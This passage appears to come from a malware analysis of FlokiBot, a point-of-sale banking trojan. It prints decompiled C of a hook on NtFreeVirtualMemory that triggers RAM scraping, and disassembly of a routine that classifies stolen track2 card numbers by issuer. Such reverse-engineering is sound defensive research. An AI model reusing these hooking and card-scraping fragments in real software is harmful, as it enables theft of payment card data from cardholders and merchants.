int __stdcall hook_NtFreeVirtualMemory_wrap(HANDLE ProcessHandle, PVOID *BaseAddress,
PSIZE_T RegionSize, ULONG FreeType)
{
  PVOID v4; // ebx@1
  int v5; // edi@3

  RtlEnterCriticalSection_wrap(&unk_41E6E8);
  v4 = 0;
  if ( BaseAddress )
    v4 = *BaseAddress;
  v5 = NtFreeVirtualMemory_wrap(ProcessHandle, BaseAddress, RegionSize, FreeType);
  if ( v5 >= 0 && !dword_41E6A8 && ProcessHandle == (HANDLE)-1 &&
cstm_WaitForSingleObject() )
    trigger_ram_scraping((int)v4);
  RtlLeaveCriticalSection_wrap(&unk_41E6E8);
  return v5;
}
When it finds track2 data, Floki will try to identify issuers by looking at the beginning of the PAN. A full list of Issuer Identification Number can be found on this very informative page : http://www.stevemorse.org/ssn/List_of_Bank_Identification_Numbers.html. Floki doesn't look at the whole IIN (6 digits) but only checks the first digit and see if it matches with those issuers :
3 : Amex / Dinners / JP
4 : VISA
5 : Mastercard
6 : Discover
FlokiBot identify_mii routine :
                                                                    push    ebp
                                                                    mov     ebp, esp
                                                                    sub     esp, 24h
                                                                    sub     eax, '3'
                                                                    push    esi
                                                                    jz      short loc_40F986


                                        dec     eax
                                        jz      short loc_40F975


                        dec     eax
                        jz      short loc_40F964


        dec     eax
        jz      short loc_40F953


  loc_40F953:                    loc_40F964:                    loc_40F975:                    loc_40F986:
  push    6Bh                    push    69h                    push    6Ah                    push    6Ch
  lea     esi, [ebp+var_14]      lea     esi, [ebp+var_18]      lea     esi, [ebp+var_C]       lea     esi, [ebp+var_24]
  pop     eax                    pop     eax                    pop     eax                    pop     eax
  call    decrypt_string ; Discovery   call    decrypt_string ; Mastercard   call    decrypt_string ; VISA   call    decrypt_string ; Amex, Dinners, JP
  push    14h                    push    16h                    push    0Ah                    push    24h
  mov     eax, esi               mov     eax, esi               mov     eax, esi               mov     eax, esi
  jmp     short loc_40F995       jmp     short loc_40F995       jmp     short loc_40F995
23/28